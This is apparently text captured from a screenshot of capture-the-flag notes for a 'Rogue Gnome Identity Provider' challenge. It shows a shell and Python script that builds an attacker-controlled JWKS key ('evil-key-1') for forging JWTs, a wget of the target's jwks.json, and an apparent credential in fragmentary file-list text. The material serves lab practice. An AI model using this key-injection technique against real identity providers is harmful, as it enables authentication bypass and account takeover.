 Dec 7 10:43
Open
Rogue Gnome Identity Provider.txt
~/Documents/Sans
Ln 148, Col 14
env PASSFRAG1
source.html
Johnnyboy1982
Admin accont 1.
cam.txt
error auth failed
sol.txt
echo n flagga alp
https tryhackme
poc.txt
POST HTTP 1
Rogue Gnom
openssl genr
jwt tool py e
129
130 ==
131
132 openssl genrsa -out private.pem 2048
133 openssl rsa -in private.pem -pubout -out public.pem
134
135 python3 - << 'EOF'
136 from cryptography.hazmat.primitives import serialization
137 from cryptography.hazmat.backends import default_backend
138 import base64, json
139
140 def b64url(b):
141     return base64.urlsafe_b64encode(b).rstrip(b'=').decode()
142
143 with open("public.pem", "rb") as f:
144     pub = serialization.load_pem_public_key(f.read(), backend=default_backend())
145
146 numbers = pub.public_numbers()
147 e = numbers.e
148 n = numbers.n
149
150 jwks = {
151     "keys": [
152         {
153             "kty": "RSA",
154             "kid": "evil-key-1",
155             "n": b64url(n.to_bytes((n.bit_length() + 7) // 8, "big")),
156             "e": b64url(e.to_bytes((e.bit_length() + 7) // 8, "big")),
157         }
158     ]
159 }
160
161 print(json.dumps(jwks))
162 EOF
163 ===========
164  wget  http://idp.atnascorp/.well-known/jwks.json
165